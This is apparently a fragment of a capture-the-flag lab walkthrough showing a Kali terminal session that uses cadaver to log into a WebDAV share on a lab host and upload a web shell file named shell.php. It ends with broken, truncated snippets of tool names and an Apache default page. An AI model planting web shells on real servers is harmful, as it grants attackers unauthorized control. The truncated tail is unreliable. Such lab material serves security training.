 ┌──(kali㉿kali)-[~]
└─$ cadaver http://10.10.66.34:80/webdav
Authentication required for webdav on server `10.10.66.34':
Username: wampp
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            44  Aug 25  2019
dav:/webdav/> cd ..
Could not access / (not WebDAV-enabled?):
405 Method Not Allowed
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            44  Aug 25  2019
dav:/webdav/> pwd
Current collection is `http://10.10.66.34/webdav/'.
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 5493 bytes succeeded.
dav:/webdav/>
CyberChef CrackStation Decode Encode Dcode RapidT
Apache2
ubuntu
This is the default welcome page used to te
installation on Ubuntu systems. It is based
Apache packaging is derived. If you can rea
this site is working properly. You should
If you are a normal user of this web site an